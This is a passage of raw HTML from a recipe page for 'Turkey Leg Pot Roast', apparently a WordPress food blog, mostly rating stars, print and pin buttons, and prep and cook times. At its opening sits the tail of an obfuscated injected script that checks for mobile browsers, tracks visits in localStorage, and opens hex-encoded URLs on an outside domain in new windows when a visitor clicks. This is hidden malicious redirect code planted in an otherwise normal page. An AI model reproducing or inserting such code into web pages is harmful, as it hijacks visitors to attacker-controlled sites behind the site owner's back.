m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x4a\x75\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x45\x47\x69\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div><div
class=wprm-spacer></div><style>#wprm-recipe-user-rating-1 .wprm-rating-star.wprm-rating-star-full svg
*{fill:#5A822B}#wprm-recipe-user-rating-1 .wprm-rating-star.wprm-rating-star-33 svg
*{fill:url(#wprm-recipe-user-rating-1-33)}#wprm-recipe-user-rating-1 .wprm-rating-star.wprm-rating-star-50 svg
*{fill:url(#wprm-recipe-user-rating-1-50)}#wprm-recipe-user-rating-1 .wprm-rating-star.wprm-rating-star-66 svg
*{fill:url(#wprm-recipe-user-rating-1-66)}linearGradient#wprm-recipe-user-rating-1-33
stop{stop-color:#5A822B}linearGradient#wprm-recipe-user-rating-1-50
stop{stop-color:#5A822B}linearGradient#wprm-recipe-user-rating-1-66
stop{stop-color:#5A822B}</style><svg
xmlns=http://www.w3.org/2000/svg width=0 height=0 style=display:block;width:0px;height:0px><defs><linearGradient
id="wprm-recipe-user-rating-1-33"><stop
offset=0% stop-opacity=1 /><stop
offset=33% stop-opacity=1 /><stop
offset=33% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-1-50"><stop
offset=0% stop-opacity=1 /><stop
offset=50% stop-opacity=1 /><stop
offset=50% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-1-66"><stop
offset=0% stop-opacity=1 /><stop
offset=66% stop-opacity=1 /><stop
offset=66% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs></svg><div
id=wprm-recipe-user-rating-1 class="wprm-recipe-rating wprm-recipe-rating-recipe-132793 wprm-user-rating wprm-recipe-rating-inline wprm-user-rating-not-voted wprm-user-rating-allowed" data-recipe=132793 data-average=0 data-count=0 data-total=0 data-user=0 data-decimals="2"data-modal-uid=user-rating><span
class="wprm-rating-star wprm-rating-star-1 wprm-rating-star-empty" data-rating=1 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 1 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-2 wprm-rating-star-empty" data-rating=2 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 2 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-3 wprm-rating-star-empty" data-rating=3 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 3 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-4 wprm-rating-star-empty" data-rating=4 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 4 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-5 wprm-rating-star-empty" data-rating=5 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 5 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><div
class="wprm-recipe-rating-details wprm-block-text-normal">No ratings yet</div></div><div
class=wprm-spacer style="height: 25px;"></div><div
class="wprm-template-chic-buttons wprm-container-columns-spaced-middle wprm-container-columns-gutter">
<a
href=https://cantstayoutofthekitchen.com/wprm_print/turkey-leg-pot-roast-2 style="color: #ffffff;background-color: #5A822B;border-color: #5A822B;border-radius: 3px;padding: 10px 5px;" class="wprm-recipe-print wprm-recipe-link wprm-print-recipe-shortcode wprm-block-text-normal wprm-recipe-print-wide-button wprm-recipe-link-wide-button wprm-color-accent" data-recipe-id=132793 data-template target=_blank rel=nofollow><span
class="wprm-recipe-icon wprm-recipe-print-icon"><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#ffffff><g><path
d="M17.5454,0.0005 C18.2904,0.0005 18.9004,0.6105 18.9004,1.3565 L18.9004,1.3565 L18.9004,4.9445 L21.9904,4.9445 C23.0954,4.9445 24.0004,5.8485 24.0004,6.9535 L24.0004,6.9535 L24.0004,17.2415 C24.0004,18.3465 23.0954,19.2505 21.9904,19.2505 L21.9904,19.2505 L19.8414,19.2505 L19.8414,22.2795 C19.8414,23.1725 19.1104,23.9035 18.2174,23.9035 L18.2174,23.9035 L5.7834,23.9035 C4.8894,23.9035 4.1594,23.1725 4.1594,22.2795 L4.1594,22.2795 L4.1594,19.2505 L2.0104,19.2505 C0.9044,19.2505 0.0004,18.3465 0.0004,17.2415 L0.0004,17.2415 L0.0004,6.9535 C0.0004,5.8485 0.9044,4.9445 2.0104,4.9445 L2.0104,4.9445 L5.0984,4.9445 L5.0984,1.3565 C5.0984,0.6105 5.7094,0.0005 6.4554,0.0005 L6.4554,0.0005 Z M17.8414,15.5975 L6.1594,15.5975 L6.1594,21.9035 L17.8414,21.9035 L17.8414,15.5975 Z M21.9904,6.9445 L2.0104,6.9445 L2.0004,17.2415 L4.1594,17.2425 L4.1594,15.2215 C4.1594,14.3285 4.8894,13.5975 5.7834,13.5975 L5.7834,13.5975 L18.2174,13.5975 C19.1104,13.5975 19.8414,14.3285 19.8414,15.2215 L19.8414,15.2215 L19.8414,17.2495 L21.9904,17.2505 L22.0004,6.9535 L21.9904,6.9445 Z M6.1632,9.1318 C6.7902,9.1318 7.2992,9.6408 7.2992,10.2678 C7.2992,10.8948 6.7902,11.4028 6.1632,11.4028 L6.1632,11.4028 L5.0992,11.4028 C4.4722,11.4028 3.9632,10.8948 3.9632,10.2678 C3.9632,9.6408 4.4722,9.1318 5.0992,9.1318 L5.0992,9.1318 Z M16.6304,2.2715 L7.3704,2.2715 L7.3704,4.6845 L16.6304,4.6845 L16.6304,2.2715 Z"></path></g></g></g></svg></span> Print Recipe</a>
<a
href="https://www.pinterest.com/pin/create/bookmarklet/?url=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2020%2F07%2F02%2Fturkey-leg-pot-roast%2F&amp;media=https%3A%2F%2Fcantstayoutofthekitchen.com%2Fwp-content%2Fuploads%2FTurkey-Leg-Pot-Roast-Collage-1-2.jpg&amp;description=Turkey+Leg+Pot+Roast&amp;is_video=false" target=_blank rel="nofollow noopener" data-recipe=132793 data-url=https://cantstayoutofthekitchen.com/2020/07/02/turkey-leg-pot-roast/ data-media=https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-Collage-1-2.jpg data-description="Turkey Leg Pot Roast" data-repin role=button style="color: #616161;background-color: #ffffff;border-color: #616161;border-radius: 3px;padding: 10px 5px;" class="wprm-recipe-pin wprm-recipe-link wprm-block-text-normal wprm-recipe-pin-wide-button wprm-recipe-link-wide-button wprm-color-accent"><span
class="wprm-recipe-icon wprm-recipe-pin-icon"><svg
width=17px height=20px viewBox="0 0 17 20" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
transform="translate(-4.000000, -2.000000)" fill=#616161><path
d="M10.7636728,15.2276266 C10.2077317,17.980299 9.52955405,20.6201377 7.52087891,22 C6.90029349,17.8380815 8.43177606,14.7128228 9.14286352,11.3948064 C7.93107647,9.46487979 9.28860706,5.58269488 11.8449959,6.53943073 C14.9902356,7.71595725 9.12053185,13.7114236 13.0614843,14.4612976 C17.1752134,15.2429061 18.8547902,7.71125585 16.3042782,5.26182401 C12.6183769,1.72519235 5.57332202,5.18072478 6.43955583,10.2441376 C6.65111904,11.4829577 8.00277289,11.8578948 6.98021737,13.5668554 C4.62128758,13.0720325 3.91607687,11.3125318 4.00775427,8.9665309 C4.15349781,5.12783398 7.65604429,2.43980586 11.1691689,2.06721954 C15.6119964,1.59707907 19.7821423,3.61045562 20.3580644,7.56198625 C21.0056829,12.0224439 18.3529153,16.8531372 13.6009705,16.5052333 C12.313961,16.4100298 11.7732994,15.8070747 10.7636728,15.2276266"></path></g></g></svg></span> Pin Recipe</a></div><div
class=wprm-spacer style="height: 20px;"></div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><g><path
d="M12,0 C18.627,0 24,4.373 24,11 C24,19.406 18.646,24 18.646,24 L18.646,24 L5.354,24 C5.354,24 0,19.406 0,11 C0,4.373 5.373,0 12,0 Z M12,2 C6.206,2 2,5.785 2,11 C2,16.956 4.962,20.716 6.168,22 L6.168,22 L17.832,22 C19.032,20.724 22,16.962 22,11 C22,5.785 17.794,2 12,2 Z M15.4175,17.7983 C15.9697847,17.7983 16.4175,18.2460153 16.4175,18.7983 C16.4175,19.3111358 16.0314598,19.7338072 15.5341211,19.7915723 L15.4175,19.7983 L8.5825,19.7983 C8.03021525,19.7983 7.5825,19.3505847 7.5825,18.7983 C7.5825,18.2854642 7.96854019,17.8627928 8.46587887,17.8050277 L8.5825,17.7983 L15.4175,17.7983 Z M12,4.2544 C15.173,4.2544 17.746,6.8264 17.746,10.0004 C17.746,13.1734 15.173,15.7454 12,15.7454 C8.827,15.7454 6.254,13.1734 6.254,10.0004 C6.254,6.8264 8.827,4.2544 12,4.2544 Z M10.9999773,6.38993761 C9.41864646,6.82850486 8.254,8.28073633 8.254,10.0004 C8.254,12.0654 9.935,13.7454 12,13.7454 C14.065,13.7454 15.746,12.0654 15.746,10.0004 C15.746,8.28110051 14.5818468,6.82911997 13.0010273,6.39021638 L13,9.2962 C13,9.84848475 12.5522847,10.2962 12,10.2962 C11.4871642,10.2962 11.0644928,9.91015981 11.0067277,9.41282113 L11,9.2962 Z"></path></g></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-times-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-prep-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-prep-time-label">Prep Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-prep_time wprm-recipe-prep_time-minutes">10<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-prep_time-unit wprm-recipe-prep_timeunit-minutes" aria-hidden=true>mins</span></span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-cook-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-cook-time-label">Cook Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-hours wprm-recipe-cook_time wprm-recipe-cook_time-hours">5<span
class="sr-only screen-reader-text wprm-screen-reader-text"> hours</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-unit-hours wprm-recipe-cook_time-unit wprm-recipe-cook_timeunit-hours" aria-hidden=true>hrs</span></span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-total-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-total-time-label">Total Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-hours wprm-recipe-total_time wprm-recipe-total_time-hours">5<span
class="sr-only screen-reader-text wprm-screen-reader-text"> hours</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-unit-hours wprm-recipe-total_time-unit wprm-recipe-total_timeunit-hours" aria-hidden=true>hrs</span> <span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-total_time wprm-recipe-total_time-minutes">10<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-total_time-unit wprm-recipe-total_timeunit-minutes" aria-hidden=true>mins</span></span></div></div><div
class=wprm-spacer></div><div
class=wprm-container-columns-spaced><div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M19.5441,12.0586 L17.8411,12.3146 L17.8411,14.0376 L17.8411,17.8606 L6.1591,17.8606 L6.1591,14.0376 L6.1591,12.3146 L4.4561,12.0586 C3.0331,11.8446 2.0001,10.6536 2.0001,9.2246 C2.0001,7.6626 3.2471,6.3876 4.7971,6.3406 C4.8651,6.3486 4.9351,6.3556 5.0051,6.3576 L6.3221,6.4136 L6.8931,5.2246 C7.8481,3.2356 9.8051,1.9996 12.0001,1.9996 C14.1951,1.9996 16.1521,3.2356 17.1071,5.2246 L17.6781,6.4136 L18.9951,6.3576 C19.0641,6.3556 19.1321,6.3486 19.2021,6.3406 C20.7531,6.3866 22.0001,7.6626 22.0001,9.2246 C22.0001,10.6536 20.9671,11.8446 19.5441,12.0586 L19.5441,12.0586 Z M6.1591,22.0006 L17.8411,22.0006 L17.8411,19.8606 L6.1591,19.8606 L6.1591,22.0006 Z M19.1141,4.3386 C19.0451,4.3386 18.9801,4.3566 18.9101,4.3596 C17.6741,1.7836 15.0491,-0.0004 12.0001,-0.0004 C8.9511,-0.0004 6.3261,1.7836 5.0901,4.3596 C5.0211,4.3566 4.9551,4.3386 4.8861,4.3386 C2.1881,4.3386 0.0001,6.5266 0.0001,9.2246 C0.0001,11.6736 1.8081,13.6836 4.1591,14.0376 L4.1591,22.3756 C4.1591,23.2696 4.8901,23.9996 5.7831,23.9996 L18.2171,23.9996 C19.1101,23.9996 19.8411,23.2696 19.8411,22.3756 L19.8411,14.0376 C22.1911,13.6836 24.0001,11.6736 24.0001,9.2246 C24.0001,6.5266 21.8131,4.3386 19.1141,4.3386 L19.1141,4.3386 Z" id=Fill-1></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-course-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-course-label">Course </span><span
class="wprm-recipe-course wprm-block-text-normal">Turkey Main Dish</span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-cuisine-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-cuisine-label">Cuisine </span><span
class="wprm-recipe-cuisine wprm-block-text-normal">American</span></div></div></div><div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M15.9199,4.9443 L18.1399,2.7243 C18.5509,2.3133 19.0909,2.1083 19.6299,2.1083 C20.1699,2.1083 20.7099,2.3133 21.1209,2.7243 C21.9429,3.5473 21.9419,4.8843 21.1209,5.7073 L18.9019,7.9253 C18.0799,8.7483 16.7419,8.7483 15.9199,7.9253 C15.0979,7.1033 15.0979,5.7663 15.9199,4.9443 M23.5529,22.1383 L13.3369,11.9233 L15.3109,9.9493 C15.9559,10.3353 16.6809,10.5413 17.4109,10.5413 C18.4629,10.5413 19.5159,10.1403 20.3159,9.3403 L22.5349,7.1213 C24.1369,5.5183 24.1369,2.9123 22.5349,1.3103 C21.7599,0.5343 20.7279,0.1073 19.6299,0.1073 C18.5329,0.1073 17.5019,0.5343 16.7259,1.3103 L14.5059,3.5303 C13.7299,4.3063 13.3029,5.3383 13.3029,6.4343 C13.3029,7.1883 13.5179,7.9053 13.8959,8.5363 L11.9229,10.5083 L9.9489,8.5353 C10.8909,6.9593 10.6959,4.8863 9.3399,3.5303 L6.1039,0.2933 C5.7129,-0.0977 5.0799,-0.0977 4.6899,0.2933 C4.2989,0.6833 4.2989,1.3163 4.6899,1.7073 L7.9259,4.9443 C8.4909,5.5093 8.6579,6.3153 8.4459,7.0323 L3.6539,2.2403 C3.2639,1.8493 2.6309,1.8493 2.2399,2.2403 C1.8499,2.6313 1.8499,3.2633 2.2399,3.6543 L7.0319,8.4463 C6.3149,8.6583 5.5089,8.4913 4.9429,7.9253 L1.7069,4.6893 C1.3159,4.2983 0.6839,4.2983 0.2929,4.6893 C-0.0981,5.0803 -0.0981,5.7133 0.2929,6.1033 L3.5289,9.3403 C4.3309,10.1403 5.3829,10.5413 6.4349,10.5413 C7.1649,10.5413 7.8899,10.3353 8.5349,9.9493 L10.5089,11.9233 L0.2929,22.1383 C-0.0981,22.5293 -0.0981,23.1623 0.2929,23.5523 C0.4879,23.7483 0.7439,23.8453 0.9999,23.8453 C1.2559,23.8453 1.5119,23.7483 1.7069,23.5523 L11.9229,13.3373 L22.1389,23.5523 C22.3339,23.7483 22.5899,23.8453 22.8459,23.8453 C23.1019,23.8453 23.3569,23.7483 23.5529,23.5523 C23.9429,23.1623 23.9429,22.5293 23.5529,22.1383"></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
